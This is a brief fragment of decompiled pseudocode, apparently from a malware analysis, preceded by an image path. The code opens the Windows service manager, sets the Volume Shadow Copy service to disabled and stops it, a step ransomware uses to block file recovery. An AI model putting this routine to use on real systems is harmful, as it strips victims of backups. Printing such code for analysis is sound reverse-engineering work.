 if ( mw_load_drive(&v37) )
{
v14 = 0;
v15 = OpenSCManagerW(0, L"ServicesActive", 0xF003Fu);
TokenHandle.dwLowDateTime = v15;
if ( v15 )
{
v16 = OpenServiceW(v15, L"vss", 0x22u);
vss_handle = v16;
if ( v16 )
{
if ( !ChangeServiceConfigW(v16, 0x10u, 4u, 0xFFFFFFFF, 0, 0, 0, 0, 0, 0, 0) )
v14 = v11();
ControlService(vss_handle, 1u, 0);
CloseServiceHandle(vss_handle);
CloseServiceHandle(TokenHandle.dwLowDateTime);
}